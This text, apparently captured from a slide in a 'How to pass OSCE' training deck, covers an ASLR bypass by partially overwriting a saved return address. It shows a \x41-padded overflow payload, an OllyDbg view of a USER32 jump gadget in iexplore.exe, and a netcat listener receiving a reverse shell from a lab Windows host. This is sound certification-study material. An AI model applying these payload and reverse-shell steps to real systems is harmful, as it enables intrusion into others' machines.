 How to pass OSCE - Google Slides
Blog | A Pentesting Company | Fluid
docs.google.com/presentation/d/1TXwBkfAAa0VnvUgHvRBYUrLqgIKySs-ZwaMj9_5kkZo/edit#slide=id.g8df7b27a2e_1_1
ABP
S
ASLR Bypass
➔ Sobreescritura parcial de dirección de retorno
=> \x41\x41\x41\x41\x41\x41... \x41\x41\x41\x41 \x0b\x70\x72\x76
Overflowed var Saved EBP Saved EIP
=> \x41\x41\x41\x41\x41\x41... \x41\x41\x41\x41 \x0b\x70
Overflowed var Saved EBP Saved EIP
OllyDbg - iexplore.exe - [CPU - main thread, module USER32]
C File View Debug Plugins Options Window Help
L E M T W H C /
7672700B FF23 JMP DWORD PTR DS:[EBX]
7672700D C3 RETN
7672700E 76 76 JBE SHORT USER32.76727086
76727010 2C C3 SUB AL,0C3
76727012 76 76 JBE SHORT USER32.7672708A
76727014 81E3 FF7FFFFF AND EBX,FFFF7FFF
7672701A E9 DB620000 JMP USER32.7672D2FA
root@balrog:~/aslr# nc -l -v -p 4444
listening on [any] 4444 ...
192.168.102.145: inverse host lookup failed: Unknown host
connect to [192.168.102.31] from (UNKNOWN) [192.168.102.145] 49189
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\offsec\Desktop>
Slide 30
Q & A Notes Pointer Captions Tips
EXIT